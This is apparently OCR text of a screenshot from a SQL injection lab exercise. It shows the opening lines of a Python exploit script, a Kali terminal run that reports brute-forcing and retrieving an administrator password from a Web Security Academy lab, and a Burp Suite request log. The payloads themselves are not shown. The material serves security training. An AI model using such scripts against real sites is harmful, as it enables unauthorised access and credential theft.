 sqli-lab-12.py - SQL-Injection-La
File Edit Selection View Go Run Terminal Help
notes.txt U
sqli-lab-12.py U
lab-12 > sqli-lab-12.py > exploit_sqli_password
1 import sys
2 import requests
3 import urllib
4 import urllib3
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9
10 def check_url_exists(url):
11 res = requests.get(url, verify=False, proxies=proxies)
12 if "<h1>Error</h1><p>Stream&#32;failed&#32;to&#32;close&#32;correctly</p>" in res.text:
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-12]
$ python3 sqli-lab-12.py "https://0a3d004504466862804f49ab0054001f.web-security-academy.net"
[+] Brute-force administrator password with SQLi payloads without triggering 'maximum X retries reached' messag
[+] Retrieving administrator password...
axlotla2wn8ihzu9_
1
main* 0 0
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status code Length
1184 https://0a3d00450446686280... GET / 200 11467
1183 https://0a3d00450446686280... GET / 200 11467
1182 https://0a3d00450446686280... GET / 200 11467
1181 https://0a3d00450446686280... GET / 200 11467
1180 https://0a3d00450446686280... GET / 200 11467
1179 https://0a3d00450446686280... GET / 200 11467
1178 https://0a3d00450446686280... GET / 200 11467
1177 https://0a3d00450446686280... GET / 200 11467
1176 https://0a3d00450446686280... GET / 200 11467
1175 https://0a3d00450446686280... GET / 200 11467
1174 https://0a3d00450446686280... GET / 200 11467
1173 https://0a3d00450446686280... GET / 200 11467